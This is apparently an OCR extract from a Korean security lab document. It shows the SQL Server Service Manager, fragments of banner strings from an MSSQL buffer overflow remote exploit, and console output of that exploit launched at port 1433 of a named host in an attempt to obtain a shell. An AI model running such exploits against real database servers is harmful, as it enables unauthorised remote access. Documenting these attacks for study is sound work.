 SQL Server 서비스 관리자
서버(V):
COM3
서비스(R):
SQL Server
서비스 새로 고침(H)...
시작/계속(S)
일시 중지(P)
중지(O)
운영 체제 시작 시 서비스 자동 시작(A)
중지됨 - ₩₩COM3 - MSSQLServer
===============================================
r Overflow Remote Exploit₩r₩n₩n");
nced Windows Shellcode₩"₩r₩n");
ield, david@ngssoftware.com₩r₩n");
x a bug.₩r₩n");
te http://www.cnhonker.com₩r₩n₩n");
C:₩WINNT₩System32₩cmd.exe
C:₩project₩try2>try2 127.0.0.1 embedded.dankook.ac.kr 1433 SP2
MSSQL SP 1 or 2. GetProcAddress @0x42ae101C
Packet sent!
If you don't have a shell it didn't work.
C:₩project₩try2>